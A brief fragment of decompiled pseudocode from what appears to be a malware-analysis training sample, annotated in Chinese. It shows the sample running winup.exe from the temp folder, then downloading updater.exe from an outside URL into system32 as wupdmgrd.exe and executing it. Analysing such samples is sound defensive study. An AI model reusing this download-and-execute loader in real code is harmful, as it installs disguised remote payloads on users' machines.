 25 CmdLine = 0;
26 memset(&v5, 0, 0x10Cu);
27 v6 = 0;
28 GetTempPathA(0x10Eu, &Buffer);
29 snprintf(&Dest, 0x10Eu, Format, &Buffer, aWinup_exe);// \winup.exe
30 WinExec(&Dest, 5u); // 运行winup.exe
31 GetWindowsDirectoryA(&v7, 0x10Eu);
32 snprintf(&CmdLine, 0x10Eu, aSS_0, &v7, aSystem32Wupdmg);// 将CmdLine赋值为wupdmgrd.exe的绝对路径
33 if ( !URLDownloadToFileA(0, aHttpWww_practi, &CmdLine, 0, 0) )// 若不存在则下载http://www.practicalmalwareanalysis.com/updater.exe 到wupdmgrd.exe
34 WinExec(&CmdLine, 0); // 运行wupdmgrd.exe也就是下载的updater.exe
35 return 0;
36 }